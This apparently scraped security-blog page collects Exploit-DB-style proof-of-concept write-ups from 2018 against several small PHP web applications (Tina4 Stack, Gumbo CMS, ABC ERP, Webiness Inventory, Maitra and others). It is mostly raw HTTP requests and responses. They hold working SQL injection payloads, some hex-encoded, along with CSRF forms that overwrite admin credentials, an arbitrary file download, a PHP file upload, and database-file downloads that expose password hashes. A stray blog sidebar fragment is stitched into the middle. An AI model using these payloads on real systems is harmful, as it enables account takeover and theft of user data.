# Exploit Title: Tina4 Stack 1.0.3 - SQL Injection / Database File Download
# Dork: N/A
# Date: 2018-11-09
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://tina4.com/
# Software Link: https://ayera.dl.sourceforge.net/project/tina4stack/v1.0.3/Release%20V1.0.3.zip
# Version: 1.0.3
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/kim.db
#
GET /[PATH]/kim.db HTTP/1.1
Host: TARGET:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.7.7
Date: Fri, 09 Nov 2018 17:21:23 GMT
Content-Type: application/octet-stream
Content-Length: 22528
Last-Modified: Fri, 09 Nov 2018 17:09:46 GMT
Connection: keep-alive
Etag: "5be5bf5a-5800"
Accept-Ranges: bytes
#
view-source:kim.db / 3ˆ AdminAdminadmin$2y$10$ATw/7BHxoZezY0UfffIq3.zAn8bzP6NPBpmh9Qmk5e4X8HHOjLAba2018-11-09 15:25:24Active
#
<?php
$baglan = new SQLite3('kim.db');
$sonuc = $baglan->query('SELECT * FROM user');
while ($p = $sonuc->fetchArray()) {?>
<h4><?php echo $p['email'];?></h4>
<h4><?php echo $p['passwd'];?></h4>
<?php } ?>
# POC:
# 2)
# http://localhost/[PATH]/kim/menu/get/1 [SQL]
#
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863587827
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Gumbo CMS 0.99 - SQL Injection
# Dork: N/A
# Date: 2018-11-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://gumbo-cms.net/
# Software Link: https://netix.dl.sourceforge.net/project/gumbo-cms/0.99%20beta/gumbo-0.99beta.zip
# Version: 0.99
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# Users...
# http://localhost/[PATH]/settings/en
#
POST /[PATH]/settings/en HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: general_purpose=791f2pg746e79031nl9e69kjp2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 268
language=fr2'||(SeleCT%20'Efe'%20FroM%20duAL%20WheRE%20110=110%20AnD%20(seLEcT%20112%20frOM(SElecT%20CouNT(*),ConCAT(CONcat(0x203a20,UseR(),DAtaBASe(),VErsION()),(SeLEct%20(ELT(112=112,1))),FLooR(RAnd(0)*2))x%20FROM%20INFOrmatION_SchEMA.PluGINS%20grOUp%20BY%20x)a))||'
HTTP/1.1 200 OK
Date: Sat, 10 Nov 2018 23:49:54 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 710
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# Exploit Title: ABC ERP 0.6.4 - Cross-Site Request Forgery (Update Admin)
# Dork: N/A
# Date: 2018-11-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://www.abc-erp.com/
# Software Link: https://netcologne.dl.sourceforge.net/project/abc-erp/abc_v_0_6_4.zip
# Version: 0.6.4
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# GET /[PATH]/admin/run/_configurar_perfil.php?usuario=efe&contrasena1=efe&contrasena2=efe&nombre=1&email=efe@omerefe.com&old_usuario=admin
#
# POC:
# 2)
# http://localhost/[PATH]/admin/run/_configurar_perfil.php
#
POST /[PATH]/admin/run/_configurar_perfil.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data; boundary=
---------------------------3657142241469910112719562727
Content-Length: 770
-----------------------------3657142241469910112719562727
Content-Disposition: form-data; name="usuario"
admin
-----------------------------3657142241469910112719562727
Content-Disposition: form-data; name="contrasena1"
efe
-----------------------------3657142241469910112719562727
Content-Disposition: form-data; name="contrasena2"
efe
-----------------------------3657142241469910112719562727
Content-Disposition: form-data; name="nombre"
efe
-----------------------------3657142241469910112719562727
Content-Disposition: form-data; name="email"
efe@omerefe.com
-----------------------------3657142241469910112719562727
Content-Disposition: form-data; name="old_usuario"
admin
-----------------------------3657142241469910112719562727--
HTTP/1.1 302 Found
Date: Sat, 10 Nov 2018 22:48:37 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Set-Cookie: PHPSESSID=q4h99gt9616juhb7qvkehf0u87; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://192.168.1.27/exploitdb/abc_v_0_6_4/?id=login
Content-Length: 187
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
# POC:
# 3)
# http://localhost/[PATH]/admin/run/_configurar_perfil.php
#
<html>
<body>
<form id="formulario" method="post" action="http://localhost/[PATH]/admin/run/_configurar_perfil.php" enctype="multipart/form-data">
<fieldset>
<legend>Datos del Usuario</legend>
<ol>
<li>
<label><strong>Usuario</strong></label>
<input name="usuario" id="nombre" size="15" value="admin" type="text">
</li>
<li>
<label>Contraseña</label>
<input name="contrasena1" size="10" value="" type="password"> (sólo se modificará si escribe algún valor)
</li>
<li>
<label>Contraseña (repetida)</label>
<input name="contrasena2" size="10" value="" type="password"> (sólo se modificará si escribe algún valor)
</li>
<li>
<label><strong>Nombre</strong></label>
<input name="nombre" size="20" value="" type="text">
</li>
<li>
<label><strong>E-mail</strong></label>
<input name="email" size="20" value="" type="text">
</li>
</ol>
</fieldset>
<fieldset class="submit">
<input name="old_usuario" value="admin" type="hidden">
<input value="Enviar" type="submit">
</fieldset>
</form>
</body>
</html>
# Exploit Title: Tina4 Stack 1.0.3 - Cross-Site Request Forgery (Update Admin)
# Dork: N/A
# Date: 2018-11-09
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://tina4.com/
# Software Link: https://ayera.dl.sourceforge.net/project/tina4stack/v1.0.3/Release%20V1.0.3.zip
# Version: 1.0.3
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/kim/profile
#
POST /[PATH]/kim/profile HTTP/1.1
Host: TARGET:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: TINA4=ov6d6tvb04jf1drutog305d3a0
Connection: keep-alive
Content-Type: multipart/form-data; boundary=
---------------------------2889126544277769229510236
Content-Length: 1183
-----------------------------2889126544277769229510236
Content-Disposition: form-data; name="txtUSER_ID"
1
-----------------------------2889126544277769229510236
Content-Disposition: form-data; name="MAX_FILE_SIZE"
4194304
-----------------------------2889126544277769229510236
Content-Disposition: form-data; name="txtPHOTO"; filename=""
Content-Type: application/octet-stream
-----------------------------2889126544277769229510236
Content-Disposition: form-data; name="txtFIRST_NAME"
Admin_Efe
-----------------------------2889126544277769229510236
Content-Disposition: form-data; name="txtLAST_NAME"
Admin_Efe
-----------------------------2889126544277769229510236
Content-Disposition: form-data; name="txtEMAIL"
admin_Efe
-----------------------------2889126544277769229510236
Content-Disposition: form-data; name="txtPASSWORD"
admin_Efe
-----------------------------2889126544277769229510236
Content-Disposition: form-data; name="txtSTATUS"
Active
-----------------------------2889126544277769229510236
Content-Disposition: form-data; name="txtCREATED"
2018-11-09 15:25:24
-----------------------------2889126544277769229510236--
HTTP/1.1 302 Found
Server: nginx/1.7.7
Date: Fri, 09 Nov 2018 17:05:44 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.0.0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /kim/profile
#/[PATH]/kim.db
#view-source: 3ˆ Admin_EfeAdmin_Efeadmin_Efe$2y$10$I6HLywdXPGjxy6XLZQ0uT.E/eKrlLQbyCwOlsuZZl75i.HGuWscRq2018-11-09 15:25:24Active
# POC:
# 2)
# http://localhost/[PATH]/kim/profile
#
<html>
<body>
<form method="post" action="http://localhost:12345/kim/profile" enctype="multipart/form-data">
<input placeholder="User Id" name="txtUSER_ID" id="txtUSER_ID" value="1" type="hidden">
<input name="MAX_FILE_SIZE" value="4194304" type="hidden">
<input name="txtPHOTO" id="txtPHOTO" onclick="" value="Photo" type="file">
<input placeholder="First Name" name="txtFIRST_NAME" id="txtFIRST_NAME" value="Admin" aria-required="true" aria-invalid="false" type="text">
<input placeholder="Last Name" name="txtLAST_NAME" id="txtLAST_NAME" value="Admin" type="text">
<input placeholder="Email" name="txtEMAIL" id="txtEMAIL" value="admin" type="text">
<input class="form-control" placeholder="Password" name="txtPASSWORD" id="txtPASSWORD" value="" type="password">
<select class="form-control" id="txtSTATUS" name="txtSTATUS"><option selected="selected" value="Active">Active</option><option value="Disabled">Disabled</option><option value="Suspended">Suspended</option></select>
<input placeholder="Created" name="txtCREATED" id="txtCREATED" value="2018-11-09 15:25:24" type="text">
<input value="Save" type="submit">
</form>
</body>
</html>
# Exploit Title: Easyndexer 1.0 - Arbitrary File Download
# Dork: N/A
# Date: 2018-11-10
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://sourceforge.net/projects/easyndexer/
# Software Link: https://ayera.dl.sourceforge.net/project/easyndexer/easyndexer_win32.exe
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/src/showtif.php?file=[FILE]&name=Efe
#
POST /[PATH]/src/showtif.php?file=C:/Windows/win.ini&name=Efe HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sat, 10 Nov 2018 18:07:43 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Set-Cookie: PHPSESSID=du96l4lnqqcrmb8jamqk0ntib5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment; filename=Efe.ini
Content-Length: 564
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/force-download
# Exploit Title: Silurus Classifieds Script 2.0 - SQL Injection
# Dork: N/A
# Date: 2018-11-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://snowhall.com/store/silurus/
# Software Link: https://netcologne.dl.sourceforge.net/project/silurus/silurus_2.0.zip
# Version: 2.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/wcategory.php?ID=[SQL]
#
GET /[PATH]/wcategory.php?ID=%36%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%33%2c%28%53%45%4c%45%43%54%20%47%52%4f%55%50%5f%43%4f%4e%43%41%54%28%74%61%62%6c%65%5f%6e%61%6d%65%20%53%45%50%41%52%41%54%4f%52%20%30%78%33%63%36%32%37%32%33%65%29%20%46%52%4f%4d%20%49%4e%46%4f%52%4d%41%54%49%4f%4e%5f%53%43%48%45%4d%41%2e%54%41%42%4c%45%53%20%57%48%45%52%45%20%54%41%42%4c%45%5f%53%43%48%45%4d%41%3d%44%41%54%41%42%41%53%45%28%29%29%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%31%31%2c%31%32%2c%31%33%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=9ujoo8291nqkbribmilpl0sdo3; __utma=112705988.1527518065.1541929662.1541929662.1541929662.1; __utmb=112705988.1.10.1541929662; __utmc=112705988; __utmz=112705988.1541929662.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 08:48:25 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# Exploit Title: Webiness Inventory 2.3 - Arbitrary File Upload / Cross-Site Request Forgery Add Admin)
# Dork: N/A
# Date: 2018-11-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://github.com/webiness/webiness_inventory
# Software Link: https://kent.dl.sourceforge.net/project/webinessinventory/2.3/webiness_inventory-2.3.zip
# Version: 2.3
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/protected/library/ajax/WsSaveToModel.php
#
# http://localhost/[PATH]/runtime/PartnerModel/[FILE]
#
POST /[PATH]/protected/library/ajax/WsSaveToModel.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data; boundary=
---------------------------19855571512095910543502690828
Content-Length: 384
-----------------------------19855571512095910543502690828
Content-Disposition: form-data; name="model_name"
PartnerModel
-----------------------------19855571512095910543502690828
Content-Disposition: form-data; name="logo"; filename="phpinfo.php"
Content-Type: application/force-download
<?php
phpinfo();
?>
-----------------------------19855571512095910543502690828--
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 16:57:15 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
#
GET /[PATH]/runtime/PartnerModel/phpinfo.php HTTP/1.1
Host: 192.168.1.27
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 16:58:27 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/protected/library/ajax/WsSaveToModel.php
#
# http://localhost/[PATH]/runtime/PartnerModel/[FILE]
#
<html>
<body>
<form action="http://localhost/[PATH]/protected/library/ajax/WsSaveToModel.php" method="POST" enctype="multipart/form-data">
<input name="model_name" value="PartnerModel" type="hidden">
<input name="logo" type="file">
<button type="submit">Ver Ayari</button>
</form>
</body>
</html>
# POC:
# 3)
# http://localhost/[PATH]/protected/library/ajax/WsSaveToModel.php
#
<html>
<body>
<form action="http://localhost/[PATH]/protected/library/ajax/WsSaveToModel.php" method="POST" enctype="multipart/form-data">
<input name="model_name" value="Ws_userModel" type="hidden">
<input name="id" value="3" placeholder="user_id" type="number">
<input name="email" value="" placeholder="mail_address" type="text">
<input name="password" value="" placeholder="password" type="password">
<input name="user_salt" value="" type="hidden">
<input name="verification_code" value="" type="hidden">
<input value="false" name="is_verified" type="hidden"><input name="is_verified" value="true" data-val="true" class="" type="checkbox"> verified account?</label></div></div>
<input value="false" name="is_active" type="hidden"><input name="is_active" value="true" data-val="true" class="" type="checkbox"> active account?</label>
<button type="submit">Ver Ayari</button>
</form>
</body>
</html>
#
POST /[PATH]/protected/library/ajax/WsSaveToModel.php HTTP/1.1
Host: 192.168.1.27
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data; boundary=
---------------------------712753139516771986337452300
Content-Length: 989
-----------------------------712753139516771986337452300
Content-Disposition: form-data; name="model_name"
Ws_userModel
-----------------------------712753139516771986337452300
Content-Disposition: form-data; name="id"
66
-----------------------------712753139516771986337452300
Content-Disposition: form-data; name="email"
efe@omerefe.com
-----------------------------712753139516771986337452300
Content-Disposition: form-data; name="password"
efe
-----------------------------712753139516771986337452300
Content-Disposition: form-data; name="user_salt"
-----------------------------712753139516771986337452300
Content-Disposition: form-data; name="is_verified"
1
-----------------------------712753139516771986337452300
Content-Disposition: form-data; name="is_active"
1
-----------------------------712753139516771986337452300
Content-Disposition: form-data; name="verification_code"
-----------------------------712753139516771986337452300--
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 17:19:11 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
/* `exploitdb`.`ws_user` */
$ws_user = array(
array('id' => '66','email' => 'efe@omerefe.com','password' => 'f91f01637f051f2d44d6ee847e4bd339e7f89aab11ace6ab30c6c0af9d0f91fdcf90deb1e01a26320fe551c778c26ed57501f8cab4a026d3eaffbacdd3838794','user_salt' => '29tevoxs9n8lygh1w4xagv4j0w5w4q4ti3nokzsm0655zjl2ci','is_verified' => '1','is_active' => '1','verification_code' => '')
);
# Exploit Title: Alive Parish 2.0.4 - SQL Injection / Arbitrary File Upload
# Dork: N/A
# Date: 2018-11-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://demo.aliveparish.com
# Software Link: https://netcologne.dl.sourceforge.net/project/aliveparish/aliveparish-v2.0.zip
# Version: 2.0.4
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/parish/search?key=[SQL]
#
GET /[PATH]/parish/search?key=%27||(SeleCT%20%27Efe%27%20FroM%20duAL%20WheRE%20110=110%20AnD%20(seLEcT%20112%20frOM(SElecT%20CouNT(*),ConCAT(CONcat(0x203a20,UseR(),DAtaBASe(),VErsION()),(SeLEct%20(ELT(112=112,1))),FLooR(RAnd(0)*2))x%20FROM%20INFOrmatION_SchEMA.PluGINS%20grOUp%20BY%20x)a))||%27 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=d98c14a2b1f274925e7993331153a20d
Connection: keep-alive
HTTP/2.0 500 Internal Server Error
Server: nginx
Date: Sun, 11 Nov 2018 09:18:22 GMT
Content-Type: text/html; charset=UTF-8
x-powered-by: PHP/7.1.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Firefox-Spdy: h2
# POC:
# 2)
# http://localhost/[PATH]/person/photo/1
#
# http://localhost/[PATH]/images/uploaded/[FILE]
#
<html>
<body>
<form enctype="multipart/form-data" id="families-form" action="http://localhost/[PATH]/person/photo/1" method="post">
<input id="ytPeople_raw_photo" value="" name="People[raw_photo]" type="hidden">
<input name="People[raw_photo]" id="People_raw_photo" type="file">
<input name="yt0" value="Save" type="submit">
</form>
</body>
</html>
# Exploit Title: Maitra - Mail Tracking System 1.7.2 - SQL Injection / Database File Download
# Dork: N/A
# Date: 2018-11-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://salzertechnologies.com/
# Software Link: https://netcologne.dl.sourceforge.net/project/maitra/maitra/maitra-desktop-v1.7.2.zip
# Version: 1.7.2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# Server : Mongoose web server v.5.6 [FREE EDITION]
# Default listening_port: 8080,8081,8082
# POC:
# 1)
# http://localhost/[PATH]/application/db/maitra.sqlite
#
GET /[PATH]/application/db/maitra.sqlite HTTP/1.1
Host: TARGET:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 11:04:24 GMT
Last-Modified: Sun, 11 Nov 2018 10:46:47 GMT
Etag: "5be80897.1114112"
Content-Type: text/plain
Content-Length: 1114112
Connection: keep-alive
Accept-Ranges: bytes
# POC:
# 2)
# http://localhost/[PATH]/?c=outmail&m=outmailentry&mailid=[SQL]
#
GET /[PATH]/?c=outmail&m=outmailentry&mailid=-1)%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2csqlite_version()%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%31%31%2c%31%32%2c%31%33%2c%31%34%2c%31%35%2c%31%36%2c%31%37%2c%31%38%2c%31%39%2c%32%30%2c%32%31%2d%2d HTTP/1.1
Host: TARGET:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%221537f5ec92a5c39fef327d355b49a9d4%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22192.168.1.27%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A68%3A%22Mozilla%2F5.0+%28X11%3B+Linux+x86_64%3B+rv%3A45.0%29+Gecko%2F20100101+Firefox%2F45.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1541933047%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A11%3A%22check_login%22%3Ba%3A5%3A%7Bs%3A10%3A%22login_name%22%3Bs%3A4%3A%22mail%22%3Bs%3A8%3A%22login_id%22%3Bs%3A2%3A%2224%22%3Bs%3A8%3A%22login_ad%22%3Bb%3A0%3Bs%3A10%3A%22login_type%22%3Bs%3A1%3A%222%22%3Bs%3A9%3A%22logged_in%22%3Bb%3A1%3B%7D%7D4dc0c3b97103da70527fd4cb032a2a78165b670b
Connection: keep-alive
HTTP/1.1 200 OK
X-Powered-By: PHP/5.5.10
Set-Cookie: ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%221537f5ec92a5c39fef327d355b49a9d4%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22192.168.1.27%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A68%3A%22Mozilla%2F5.0+%28X11%3B+Linux+x86_64%3B+rv%3A45.0%29+Gecko%2F20100101+Firefox%2F45.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1541933047%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A11%3A%22check_login%22%3Ba%3A5%3A%7Bs%3A10%3A%22login_name%22%3Bs%3A4%3A%22mail%22%3Bs%3A8%3A%22login_id%22%3Bs%3A2%3A%2224%22%3Bs%3A8%3A%22login_ad%22%3Bb%3A0%3Bs%3A10%3A%22login_type%22%3Bs%3A1%3A%222%22%3Bs%3A9%3A%22logged_in%22%3Bb%3A1%3B%7D%7D4dc0c3b97103da70527fd4cb032a2a78165b670b; expires=Sun, 11-Nov-2018 12:48:15 GMT; Max-Age=7200; path=/
Content-Type: text/html
Transfer-Encoding: chunked
# POC:
# 3)
# http://localhost/[PATH]/?c=inmail&m=inmailentry&mailid=[SQL]
#
GET /[PATH]/?c=inmail&m=inmailentry&mailid=%2d%31%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%73%71%6c%69%74%65%5f%76%65%72%73%69%6f%6e%28%29%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%31%31%2c%31%32%2c%31%33%2c%31%34%2c%31%35%2c%31%36%2c%31%37%2c%31%38%2c%31%39%2c%32%30%2c%32%31%2d%2d HTTP/1.1
Host: TARGET:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%229bc792cd7f3df106dfaa30c4f9838dfb%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22192.168.1.27%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A68%3A%22Mozilla%2F5.0+%28X11%3B+Linux+x86_64%3B+rv%3A45.0%29+Gecko%2F20100101+Firefox%2F45.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1541931921%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A11%3A%22check_login%22%3Ba%3A5%3A%7Bs%3A10%3A%22login_name%22%3Bs%3A4%3A%22mail%22%3Bs%3A8%3A%22login_id%22%3Bs%3A2%3A%2224%22%3Bs%3A8%3A%22login_ad%22%3Bb%3A0%3Bs%3A10%3A%22login_type%22%3Bs%3A1%3A%222%22%3Bs%3A9%3A%22logged_in%22%3Bb%3A1%3B%7D%7D23567922d51348e5db91632764ff616f7d5670ad
Connection: keep-alive
HTTP/1.1 200 OK
X-Powered-By: PHP/5.5.10
Set-Cookie: ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%221537f5ec92a5c39fef327d355b49a9d4%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22192.168.1.27%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A68%3A%22Mozilla%2F5.0+%28X11%3B+Linux+x86_64%3B+rv%3A45.0%29+Gecko%2F20100101+Firefox%2F45.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1541933047%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A11%3A%22check_login%22%3Ba%3A5%3A%7Bs%3A10%3A%22login_name%22%3Bs%3A4%3A%22mail%22%3Bs%3A8%3A%22login_id%22%3Bs%3A2%3A%2224%22%3Bs%3A8%3A%22login_ad%22%3Bb%3A0%3Bs%3A10%3A%22login_type%22%3Bs%3A1%3A%222%22%3Bs%3A9%3A%22logged_in%22%3Bb%3A1%3B%7D%7D4dc0c3b97103da70527fd4cb032a2a78165b670b; expires=Sun, 11-Nov-2018 12:44:07 GMT; Max-Age=7200; path=/
